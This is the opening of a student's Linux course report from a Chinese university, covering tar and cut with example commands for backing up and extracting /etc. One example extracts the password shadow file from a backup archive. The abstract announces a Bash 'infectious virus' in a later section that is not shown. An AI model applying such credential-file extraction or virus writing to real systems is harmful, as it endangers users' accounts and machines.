**中国矿业大学计算机学院**

**2021-2022(2)本科生Linux操作系统课程报告**

专业班级 信息安全19-01班 学生姓名 许万鹏 学 号 05191643

|  |  |  |  |  |  |  |  |  |  |  |  |
| --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- |
| **序号** | **报告内容** | **基础理论**  **掌握程度** | **综合知**  **识应用**  **能力** | **报告内容** | **报告格式** | **完成**  **状况** | **工作量** | **学习、**  **工作**  **态度** | **抄袭**  **现象** | **其它** | **综合**  **成绩** |
| **1** | **Linux命令** | 熟练🞏  较熟练🞏  一般🞏  不熟练🞏 | 强🞏  较强🞏  一般🞏  差🞏 | 完整🞏  较完整🞏  一般🞏  不完整🞏 | 规范🞏  较规范🞏  一般🞏  不规范🞏 | 好🞏  较好🞏  一般🞏  差🞏 | 饱满🞏  适中🞏  一般🞏  欠缺🞏 | 好🞏  较好🞏  一般🞏  差🞏 | 学号:  姓名: |  |  |
| **2** | **shell编程** | 熟练🞏  较熟练🞏  一般🞏  不熟练🞏 | 强🞏  较强🞏  一般🞏  差🞏 | 完整🞏  较完整🞏  一般🞏  不完整🞏 | 规范🞏  较规范🞏  一般🞏  不规范🞏 | 好🞏  较好🞏  一般🞏  差🞏 | 饱满🞏  适中🞏  一般🞏  欠缺🞏 | 好🞏  较好🞏  一般🞏  差🞏 | 学号:  姓名: |  |  |
| **3** | **进程控制编程** | 熟练🞏  较熟练🞏  一般🞏  不熟练🞏 | 强🞏  较强🞏  一般🞏  差🞏 | 完整🞏  较完整🞏  一般🞏  不完整🞏 | 规范🞏  较规范🞏  一般🞏  不规范🞏 | 好🞏  较好🞏  一般🞏  差🞏 | 饱满🞏  适中🞏  一般🞏  欠缺🞏 | 好🞏  较好🞏  一般🞏  差🞏 | 学号:  姓名: |  |  |
| **4** | **Linux网络编程** | 熟练🞏  较熟练🞏  一般🞏  不熟练🞏 | 强🞏  较强🞏  一般🞏  差🞏 | 完整🞏  较完整🞏  一般🞏  不完整🞏 | 规范🞏  较规范🞏  一般🞏  不规范🞏 | 好🞏  较好🞏  一般🞏  差🞏 | 饱满🞏  适中🞏  一般🞏  欠缺🞏 | 好🞏  较好🞏  一般🞏  差🞏 | 学号:  姓名: |  |  |
| **5** | **编程附加题** | 熟练🞏  较熟练🞏  一般🞏  不熟练🞏 | 强🞏  较强🞏  一般🞏  差🞏 | 完整🞏  较完整🞏  一般🞏  不完整🞏 | 规范🞏  较规范🞏  一般🞏  不规范🞏 | 好🞏  较好🞏  一般🞏  差🞏 | 饱满🞏  适中🞏  一般🞏  欠缺🞏 | 好🞏  较好🞏  一般🞏  差🞏 | 学号:  姓名: |  |  |

任课教师：杨东平

2022 年 5 月 6 日

# 中文摘要

本报告从Linux命令入手，详细介绍了20余条高频Linux命令作为开展系统学习的基础。第二部分给出了由Bash Shell编写的4个Linux实用程序、1个算法程序及1个综合性应用程序dirsync，最后介绍了Shell程序的调试方法。第三部分详细说明了进程控制编程所需的系统调用以及其函数族，加深对Linux内核的理解。第四部分首先讲述了Socket编程的12种系统调用，并综合它们完成了一个支持多人在线的聊天室应用——XICQ。第五部分使用Linux C实现了带两个参数的ls命令，并使用Bash Shell编写了一种感染性计算机病毒。

报告内所有的函数均辅有实例代码，所有的程序均附有源码。

# Abstract

Starting from Linux commands, this report details more than 20 high-frequency Linux commands as a basis for carrying out system learning. The second part gives 4 Linux utilities, 1 algorithmic program and 1 comprehensive application dirsync written by Bash Shell, and finally introduces the debugging method of Shell programs. The third part details the system calls required for process control programming and their function families to deepen the understanding of the Linux kernel. The fourth part first describes the 12 system calls for socket programming and synthesizes them to complete XICQ, a chat room application supporting multiple people online. the fifth part implements the ls command with two arguments using Linux C and writes an infectious computer virus using the Bash Shell. .

All functions in the report are supplemented with example code, and all programs are accompanied by source code.

目 录

中文摘要 I

Abstract I

1 Linux命令 1

1.1 tar 1

1.2 cut 7

1.3 grep 9

1.4 sort 11

1.5 uniq 13

1.6 wc 14

1.7 tee 15

1.8 tr 18

1.9 col 20

1.10 join 21

1.11 paste 22

1.12 expand 23

1.13 split 24

1.14 xargs 25

1.15 sed 27

1.16 awk 32

1.17 diff 34

1.18 cmp 36

1.19 patch 36

1.20 体会 37

1.21 参考文献 38

2 Shell编程 39

2.1 查找可执行文件（if、嵌套for） 39

2.2 创建多个用户账户（while） 40

2.3 数的三次方根（until、二分） 42

2.4 获取通知（case、C-style for） 44

2.5 dirsync（题源：2020浙江大学） 46

2.6 shell程序的调试 50

2.7 体会 56

2.8 参考文献 56

3 进程控制编程 57

3.1 fork 57

3.2 exec 61

3.3 exit 68

3.4 wait 72

3.5 体会 80

3.6 参考文献 80

4 Linux网络编程 81

4.1 socket编程基础知识 81

4.2 socket系统调用 81

4.3 基于socket的网络通信程序 100

4.4 体会 129

4.5 参考文献 129

5 编程附加题 131

5.1 实现ll 131

5.2 实现一个感染性病毒程序 138

5.3 体会 140

5.4 参考文献 140

# Linux命令

要求：(1) 尽可能的多测试LINUX平台的各种命令。

(2) 学习使用管道符组合使用命令。

(3) 每条命令必须阐明该命令的作用、参数、使用方法并将命令运行结果截图附上。

说明：如果撰写规范不符合《计算机学院考查类课程报告撰写规范》要求的，整体上酌情扣除1-10分。

## tar

tape archive

### 作用及基本语法

tar是一个归档（打包）程序，用于将多个文件存储在一个文件（归档）中并对它们进行操作，可根据需要还原归档中的文件。

tar [主操作模式][可选参数][文件或目录]

tar 本身不具有压缩功能，只具有打包功能，有关压缩及解压缩的功能通过调用其它的程序来完成。

归档文件：由一个或多个文件组合成的文件，又称打包文件。

压缩文件：由一个或多个文件经压缩算法生成的文件。

### 参数

-c：建立打包文件，可搭配 -v 来查看过程中被打包的文件名（filename）；

-t：查看打包文件的内容含有哪些文件名，重点在查看文件名；

-x：解包或解压缩的功能，可以搭配 -C 在特定目录解压，特别留意的是，-c, -t, -x 不可同时出现在一串命令行中；

-z：通过 gzip 的支持进行压缩/解压缩：此时文件名最好为 *.tar.gz；

-j：通过 bzip2 的支持进行压缩/解压缩：此时文件名最好为 *.tar.bz2；

-J：通过 xz 的支持进行压缩/解压缩：此时文件名最好为 *.tar.xz，特别留意， -z, -j, -J 不可以同时出现在一串命令行中；

-v：在压缩/解压缩的过程中，将正在处理的文件名显示出来；

-f filename：-f 后面要立刻接要被处理的文件名。建议将其单独写一个选项；

-C directory：这个选项用于解压缩时，若要在特定目录解压缩，可以使用这个选项；

-p：保留备份数据的原本权限与属性，常用于备份（-c）重要的配置文件；

-P：保留绝对路径，亦即允许备份数据中含有根目录存在之意；

--exclude=FILE：在压缩的过程中不将 FILE 打包。

压缩：tar -jcv -f filename.tar.bz2 fileOrDir

查询：tar -jtv -f filename.tar.bz2

解压缩：tar -jxv -f filename.tar.bz2 -C dir

### 使用

1. 使用tar加入-z -j或 -J的参数备份/etc/目录

time tar -zpcv -f /root/etc.tar.gz /etc





time tar -jpcv -f /root/etc.tar.bz2 /etc





time tar -Jpcv -f /root/etc.tar.xz /etc





ll -h /root/etc*

注：ll是ls -l的别名



du -sm /etc



2. 查看tar文件的数据内容

tar -jtv -f /root/etc.tar.bz2



发现每个文件都没有根目录/，这是因为如果不拿掉根目录，即所有文件都是绝对目录，那么解压缩时所有文件都会解压到主机的绝对路径，这是不安全的。

当确实需要备份根目录时，可以使用-P



3. 在当前目录/特定目录解压缩

tar -jxv -f /root/etc.tar.bz2



ll -h



tar -jxv -f /root/etc.tar.bz2 -C /tmp



ll -h /tmp



4. 解单一文件

tar -jxv -f /root/etc.tar.bz2 | grep 'shadow'



tar -jxv -f /root/etc.tar.bz2 etc/shadow



ll ./etc



5. 打包某目录，但不包含该目录下的某些文件

tar -jcv -f /root/system.tar.bz2 --exclude=/root/etc* --exculde=/root/system.tar.bz2 /etc /root



6. 仅备份指定时间后的文件

ll /etc/passwd



tar -jcv -f /root/etc.newer.then.passwd.tar.bz2 --newer-mtime="2022/03/07 17:25" /etc/*



not dumped：没有被备份

使用grep仅查看普通文件，不查看目录文件

tar -jtv -f /root/etc.newer.then.passwd.tar.bz2 | grep -v '/$'



最后来做一个比对

find /etc -newer /etc/passwd



7. 利用管道与数据流实现类似cp -r的操作

tar -cvf - /etc | tar -xvf –



ll



8. 综合应用：系统备份

mkdir /backups

chmod 700 /backups

ll -d /backups

tar -jcv -f /backups/backup-system-20220413.tar.bz2 --exclude=/root/*.bz2 --exclude=/root/*.gz --exclude=/home/loop* /etc /home /var/spool/mail /var/spool/cron /root



ll -h /backups/



### 总结

tar是一种十分好用的，将多个文件或目录打包成一个tar大文件的程序，同时也可以通过gzip、bzip2、xz程序的支持，在打包的同时对其进行压缩。

## cut

cut

### 作用及基本语法

以行为单位将信息中的某段切片出来

有特定分隔字符：cut -d'分隔字符' -f field

排列整齐的信息：cut -c字符区间

### 参数

-d：后面接分隔字符。与 -f 一起使用；

-f：依据 -d 的分隔字符将一段信息分区成为数段，用 -f 取出第几段的意思；

-c：以字符 （characters） 的单位取出固定字符区间。

### 使用

注：linux中下标从1起，且为闭区间。

1. 将PATH变量取出并切片



2. 对export输出的信息进行切片

export



export | cut -c 12-



export | cut -c 12-13

